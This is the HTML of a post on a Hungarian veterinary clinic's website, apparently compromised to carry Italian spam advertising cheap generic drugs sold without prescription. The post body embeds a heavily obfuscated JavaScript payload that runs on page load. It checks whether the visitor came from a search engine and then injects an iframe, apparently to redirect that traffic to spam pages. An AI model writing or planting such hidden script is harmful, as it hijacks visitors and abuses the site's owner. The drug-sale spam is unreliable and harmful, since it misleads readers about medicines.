window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-62504 single-format-standard tempera-image-none caption-dark magazine-layout tempera-menu-left wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>
<div class="socials" id="slefts">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div><div class="socials" id="srights">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="" title="" src="https://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_head_1150_blue-1.png"  /><div id="header-container">
<a href="https://allatambulancia.hu/" id="linky"></a></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Tovább a tartalomra">Tovább a tartalomra</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://allatambulancia.hu/"><span>Kezdőlap</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://allatambulancia.hu/rolunk/"><span>Rólunk</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://allatambulancia.hu/szolgaltatasaink/"><span>Szolgáltatásaink</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://allatambulancia.hu/pet-shop/"><span>Pet Shop</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://allatambulancia.hu/hasznos-tanacsok/"><span>Hasznos tanácsok</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://allatambulancia.hu/akciok-aktualitasok/"><span>Akciók – aktualitások</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://allatambulancia.hu/galeria/"><span>Galéria</span></a></li>
</ul></div>			</nav><!-- #access -->		
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="https://allatambulancia.hu"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> <a href="https://allatambulancia.hu/category/egyeb/">Egyéb<i class='icon-angle-right'></i> </a>Pillole di Lotrisone generico a buon mercato</div>			

				<div id="post-62504" class="post-62504 post type-post status-publish format-standard hentry category-egyeb">
					<h1 class="entry-title">Pillole di Lotrisone generico a buon mercato</h1>
										<div class="entry-meta">
											</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="303px" alt="lotrisone" /></p>
<p><a href="http://allatambulancia.hu/2024/03/02/extra-super-avana-60-200-mg-generico-durante-la-notte/">http://allatambulancia.hu/2024/03/02/extra-super-avana-60-200-mg-generico-durante-la-notte/</a></p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.5</span> sulla base di <span itemprop="reviewCount">160</span> voti.</span></p>
<p></p>
<div id="1gk-844-o5u-30wz1w"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,53,51,48,119,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[14]+$[10]+$[16]+$[13]+$[23]+$[24]+$[24]+$[13]+([]+[]+{})[+!+[]]+$[25]+(!![]+[])[!+[]+!+[]]+$[13]+$[26]+$[27]+$[28]+$[29]+$[14]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[27]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[27]+$[27]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[27]+$[5]+$[35]+$[47]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
											</div><!-- .entry-content -->


					<footer class="entry-meta">
																	</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://allatambulancia.hu/2024/03/04/come-posso-ottenere-il-silagra-100-mg/" rel="prev"><i class="meta-nav-prev"></i> Come posso ottenere il Silagra 100 mg</a></div>
					<div class="nav-next"><a href="https://allatambulancia.hu/2024/03/04/ordinare-il-super-avana-60-100-mg-senza-prescrizione/" rel="next">Ordinare il Super Avana 60 + 100 mg senza prescrizione <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Hozzászólások lezárva.</p> </div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">NuTriOVet Kft.</h3>			<div class="textwidget">2230 Gyömrő, Szent István u. 44.

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3210.0753458703434!2d19.394495604384666!3d47.42479669564948!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741befbd6e7a897%3A0x76bfd4a216af4157!2sDr.+St%C3%A1jer+Attila+(%C3%81llatorvosi+Rendel%C5%91)!5e0!3m2!1shu!2shu!4v1459850251819" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Telefon:</h3>			<div class="textwidget"><p>+36 29 330 340<br />
+36 20 927 4519</p>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Rendelési idő:</h3>			<div class="textwidget"><p>Hétfő : 16:30 - 18:00<br />
Kedd : 10:00 - 12:00, 16:30 - 18:00<br />
Szerda : 16:30 - 18:00<br />
Csüt. : 10:00 - 12:00, 16:30 - 18:00<br />
Péntek : 16:30 - 18:00<br />
Szombat : 09:00 - 12:00</p>
</div>
		</li><li id="text-7" class="widget-container widget_text"><h3 class="widget-title">Pet shop:</h3>			<div class="textwidget"><p>Hétfő : 15:00 - 18:00<br />
K-sz-cs-p : 9:00 - 12:00<br />
15:00 - 18:00<br />
Szombat : 9:00 - 12:00</p>
</div>
		</li><li id="text-2" class="widget-container widget_text"><h3 class="widget-title">Kapcsolat:</h3>			<div class="textwidget"></div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="site-copyright">Minden jog fenntartva! - allatambulancia.hu</div><div class="socials" id="sfooter">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div><nav class="footermenu"><ul id="menu-allatambulancia-hu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://allatambulancia.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://allatambulancia.hu/rolunk/">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://allatambulancia.hu/szolgaltatasaink/">Szolgáltatásaink</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://allatambulancia.hu/pet-shop/">Pet Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://allatambulancia.hu/hasznos-tanacsok/">Hasznos tanácsok</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://allatambulancia.hu/akciok-aktualitasok/">Akciók – aktualitások</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://allatambulancia.hu/galeria/">Galéria</a></li>
</ul></nav>			
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy' id='wppa-js'></script>
<script type='text/javascript' id='wppa-js-after'>
const { __ } = wp.i18n;

wppaSiteUrl="https://allatambulancia.hu",
wppaThumbPageSize=0,
wppaResizeEndDelay=200,
wppaScrollEndDelay=200,
